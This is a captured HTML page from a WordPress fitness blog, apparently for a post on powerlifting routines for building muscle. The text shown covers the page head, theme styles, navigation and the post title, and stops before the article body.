

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://groupmaster.tech/2019/05/18/build-muscle-quickly-with-powerlifting-routines-2/
body_size: 12818
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<script async type="text/javascript" src="/kjsubscription.js"></script>

	<title>Build Muscle Quickly with Powerlifting Routines &#8211; Group Master</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Group Master &raquo; Feed" href="https://groupmaster.tech/feed/" />
<link rel="alternate" type="application/rss+xml" title="Group Master &raquo; Comments Feed" href="https://groupmaster.tech/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Group Master &raquo; Build Muscle Quickly with Powerlifting Routines Comments Feed" href="https://groupmaster.tech/2019/05/18/build-muscle-quickly-with-powerlifting-routines-2/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/groupmaster.tech\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://groupmaster.tech/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--dark-gray: #333;--wp--preset--color--gray: #eeeeee;--wp--preset--color--light-gray: #f6f6f6;--wp--preset--color--purple: #521841;--wp--preset--color--pink: #e96490;--wp--preset--color--orange: #eb6e1f;--wp--preset--color--dark-orange: #d4631c;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 60px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 18px;--wp--preset--font-size--huge: 90px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='personaltrainer-fonts-css'  href='https://fonts.googleapis.com/css?family=Cousine:400,400i,700,700i' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://groupmaster.tech/wp-content/themes/personal-trainer/assets/css/font-awesome/css/font-awesome.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='personaltrainer-style-css'  href='https://groupmaster.tech/wp-content/themes/personal-trainer/style.css?ver=20220425-104233' type='text/css' media='all' />
<link rel='stylesheet' id='personaltrainer-block-style-css'  href='https://groupmaster.tech/wp-content/themes/personal-trainer/assets/css/blocks.css?ver=1.0' type='text/css' media='all' />
<script type='text/javascript' src='https://groupmaster.tech/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://groupmaster.tech/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://groupmaster.tech/wp-json/" /><link rel="alternate" type="application/json" href="https://groupmaster.tech/wp-json/wp/v2/posts/877" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://groupmaster.tech/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://groupmaster.tech/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel="canonical" href="https://groupmaster.tech/2019/05/18/build-muscle-quickly-with-powerlifting-routines-2/" />
<link rel='shortlink' href='https://groupmaster.tech/?p=877' />
<link rel="alternate" type="application/json+oembed" href="https://groupmaster.tech/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgroupmaster.tech%2F2019%2F05%2F18%2Fbuild-muscle-quickly-with-powerlifting-routines-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://groupmaster.tech/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgroupmaster.tech%2F2019%2F05%2F18%2Fbuild-muscle-quickly-with-powerlifting-routines-2%2F&#038;format=xml" />
<style type="text/css">
.feedzy-rss-link-icon:after {
	content: url("https://groupmaster.tech/wp-content/plugins/feedzy-rss-feeds/img/external-link.png");
	margin-left: 3px;
}
</style>
		<link rel="pingback" href="https://groupmaster.tech/xmlrpc.php">	        <style type="text/css" rel="header-image">
	            .custom-header:before {
	                background-image: url( https://groupmaster.tech/wp-content/themes/personal-trainer/assets/images/header.jpg);
					background-position: center;
					background-repeat: no-repeat;
					background-size: cover;
	            }
	        </style>
	    		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<link rel="icon" href="https://groupmaster.tech/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-171334-32x32.png" sizes="32x32" />
<link rel="icon" href="https://groupmaster.tech/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-171334-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://groupmaster.tech/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-171334-180x180.png" />
<meta name="msapplication-TileImage" content="https://groupmaster.tech/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-26-171334-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.custom-logo-link{
	max-width: 40%;
}
.scrolled-logo {
	display: none!important;
}
.site-info {display: none!important;}
		</style>
		</head>

<body class="post-template-default single single-post postid-877 single-format-standard wp-custom-logo wp-embed-responsive two-columns-layout content-left fluid-layout">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
	<div id="page" class="site">
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
	<a href="https://groupmaster.tech/" class="custom-logo-link" rel="home"><img width="893" height="239" src="https://groupmaster.tech/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-25-134933.png" class="custom-logo" alt="Group Master" srcset="https://groupmaster.tech/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-25-134933.png 893w, https://groupmaster.tech/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-25-134933-300x80.png 300w, https://groupmaster.tech/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-25-134933-768x206.png 768w" sizes="(max-width: 893px) 100vw, 893px" /></a>
	<a class="scrolled-logo-link" href="https://groupmaster.tech/" title="Group Master">
		
		<img class="scrolled-logo" alt="Group Master" src="https://groupmaster.tech/wp-content/uploads/2022/04/cropped-Screenshot-2022-04-25-134933.png">
	</a>
	
			<p class="site-title"><a href="https://groupmaster.tech/" rel="home">Group Master</a></p>
	
	</div><!-- .site-branding -->

				
				<div class="search-content-wrapper-top">
	<div id="search-toggle">
		<a href="#" class="fa fa-search"><span class="screen-reader-text">Search</span></a>
		<a href="#" class="fa fa-times"><span class="screen-reader-text">Search</span></a>
	</div>

	<div id="search-container">
		

<form role="search" method="get" class="search-form" action="https://groupmaster.tech/">
	<label for="search-form-691feaaccae7c">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-691feaaccae7c" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">
	</label>
		
	<button type="submit" class="search-submit fa fa-search"></button>
</form>
	</div><!-- #search-container -->
</div> <!-- .search-content-wrapper -->

				<nav id="site-navigation" class="main-navigation ">
	<!-- Note: Class : modern/classic -->

	<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
		<i class="fa fa-bars" aria-hidden="true"></i>
		<i class="fa fa-times" aria-hidden="true"></i>
		<span class="menu-label">Menu</span>
	</button>

	<div class="menu-inside-wrapper">
		<div class="menu-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-191" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-191"><a href="https://groupmaster.tech">Home</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-193"><a href="https://groupmaster.tech/category/sport/">Sport</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://groupmaster.tech/category/news/">News</a></li>
<li id="menu-item-194" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-194"><a href="https://groupmaster.tech/category/exercises/">Exercises</a></li>
<li id="menu-item-195" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-195"><a href="https://groupmaster.tech/category/calendar/">Calendar</a></li>
<li id="menu-item-196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-196"><a href="https://groupmaster.tech/category/blog/">Blog</a></li>
</ul></div>
		
		<div class="social-navigation-wraper">
			<div class="search-content-wrapper">
	<div id="search-container">
		

<form role="search" method="get" class="search-form" action="https://groupmaster.tech/">
	<label for="search-form-691feaaccc208">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="search-form-691feaaccc208" class="search-field" placeholder="Search ..." value="" name="s" title="Search for:">
	</label>
		
	<button type="submit" class="search-submit fa fa-search"></button>
</form>
	</div><!-- #search-container -->
</div> <!-- .search-content-wrapper -->
		</div> <!-- .social-navigation-wraper -->
	</div> <!-- .menu-inside-wrapper -->
</nav><!-- #site-navigation -->
			</div> <!-- .site-header-main -->
		</header><!-- #masthead -->

		<div class="below-site-header">

			<div class="overlay"><span class="screen-reader-text">Overlay</span></div>

			

			
<div class="custom-header">
		<div class="custom-header-media">
		<img src="https://groupmaster.tech/wp-content/themes/personal-trainer/assets/images/header.jpg"/>	</div>
	
			<div class="entry-container">
			<header class="entry-header">
				<h1 class="entry-title">
					Build Muscle Quickly with Powerlifting Routines				</h1>
							</header>

			
		</div> <!-- entry-container -->
